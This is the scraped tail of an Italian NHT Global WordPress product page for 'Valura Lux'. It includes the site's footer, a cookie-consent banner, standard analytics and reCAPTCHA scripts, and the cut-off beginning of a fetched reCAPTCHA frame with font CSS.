<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/valura-lux/">Valura Lux</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/valura-lux/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/valura-lux/">Valura Lux</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="4223" class="likeit">
                                                 </div>
                    </div>
                </article></div></div></div></div></div></div></div></div></div></div>
</section>
<!-- End Main -->
<!-- Start Footer -->
<footer id="footer">
    
    <!-- Start Container-->
    <div class="container">
        <div class="row">
            <div class="span3 col-1"><aside class="widget widget_text" id="text-2">			<div class="textwidget"><p><img src="/images/black_logo.png"></p>
<p><script>
var year= new Date().getFullYear();
</script><br />
©<script>document.write(year);</script> NHT Global<br />
All Rights Reserved</p>
<p><img src="/wp-content/uploads/sites/32/2020/05/AVEDISCO-logo.jpg"></p>
</div>
		</aside></div><div class="span4 col-2"><aside class="widget flickr_widget" id="contactinfo-2"><div class="contact-info-widget"><ul><li><strong class="icon-envelope-alt"></strong><div><a target="_blank" href="mailto:support.eu@nhtglobal.com" aria-label="opens a new window">Support.eu@nhtglobal.com</a></div></li></ul></div>
        </aside></div><div class="span2 col-3"><aside class="widget sociallinkswidget" id="sociallinkswidget-3"><div class="tw-social-icon clearfix"><a href="http://www.facebook.com/NHTITALIA" target="_blank" title="facebook" class="facebook" aria-label="opens a new window"><span class="tw-icon-facebook"></span></a><a href="http://twitter.com/nhtglobal_corp" target="_blank" title="twitter" class="twitter" aria-label="opens a new window"><span class="tw-icon-twitter"></span></a><a href="http://instagram.com/nhtglobal_italia" target="_blank" title="instagram" class="instagram" aria-label="opens a new window"><span class="tw-icon-instagram"></span></a><a href="http://pinterest.com/nhtglobal_corp" target="_blank" title="pinterest" class="pinterest" aria-label="opens a new window"><span class="tw-icon-pinterest"></span></a><a href="http://vimeo.com/user27989233/videos" target="_blank" title="vimeo" class="vimeo" aria-label="opens a new window"><span class="tw-icon-vimeo"></span></a><a href="http://www.linkedin.com/company/nht-global-corporate" target="_blank" title="linkedin" class="linkedin" aria-label="opens a new window"><span class="tw-icon-linkedin"></span></a></div></aside></div><div class="span3 col-4"><aside class="widget widget_text" id="text-3">			<div class="textwidget"></div>
		</aside></div>        </div>
				<div class="row">
			<div class="span12">
				<p class="copyright" style="font-size:8pt!important; text-align:right"><a href='/condizioni-di-vendita/'>Condizioni di vendita</a>
<a href='/Diritto-di-recesso/'>Diritto di recesso</a>
<a href='/cookie-policy/'>Privacy e Cookie Policy</a>
<a href='/Termini-e-condizioni/'>Termini e condizioni d'uso del sito</a>
<a href='/Policies-procedures/'>Regolamento incaricati</a></p>
			</div>
		</div>
		    </div>
    <!-- End Container -->
    
        <!-- End Footer -->
 
    </footer>
        <a role="button" id="scrollUp" title="Scroll to top"><strong class="icon-chevron-up"></strong></a>	<!--2024-07-30 Bob: disable it because it does not use-->
    <script>
		/*
        jQuery(document).ready(function($) {
            $(".slider-video-container").css({'height':($( window ).height()+'px')});

            $('.video-start').click(function(event) {
                $('.slider-video-container .video-player iframe').attr({
                    src: ''
                });
                $('.slider-video-container').fadeIn('slow');
            });

            $('.slider-video-close').click(function(event) {
                $('.slider-video-container').fadeOut('slow');
                $('.slider-video-container .video-player iframe').attr({
                    src: ''
                });
            });
        });
		*/
    </script>
	<!--
    <div class="slider-video-container">
        <div class="outer">
            <div class="inner">
                <div class="center video-content">
                    <span class="slider-video-close">X</span>
                    <div class="video-player"><div class=""><iframe width="70%" height="auto" src="" frameborder="0" allowfullscreen></iframe></div></div>
                </div>
            </div>
        </div>
    </div>
	-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/32\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="100" height="100" src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2022/06/NHTLOGO_Web.jpg" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Italy" decoding="async" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>    <script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/italy.nhtglobal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/scripts.js?ver=1647925249" id="scripts-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/themewaves.js?ver=1647500943" id="themewaves-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"16","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/italy.nhtglobal.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"1","cookie_domain":"nhtglobal.com","current_policy_id":"105","cookie_path":"","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/italy.nhtglobal.com\/wp-content\/uploads\/sites\/32\/complianz\/css\/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/europe.nhtglobal.com\/pdf\/EU_PrivacyCookiePolicy.pdf"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/europe.nhtglobal.com\/pdf\/EU_PrivacyCookiePolicy.pdf"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763976199" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/plugins/new-royalslider1/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2" id="new-royalslider-main-js-js"></script>
<script type="text/javascript" src="https://italy.nhtglobal.com/wp-content/themes/flatco/assets/js/jquery.isotope.min.js?ver=10c691304ab10d1f67cd769f38cb92ca" id="isotope-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-VQCTWHNKY9"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/italy.nhtglobal.com\/products\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VQCTWHNKY9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-VQCTWHNKY9', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1619806665" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5&co=aHR0cHM6Ly9pdGFseS5uaHRnbG9iYWwuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u9ibc4uxgza9
body_size: 48303
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
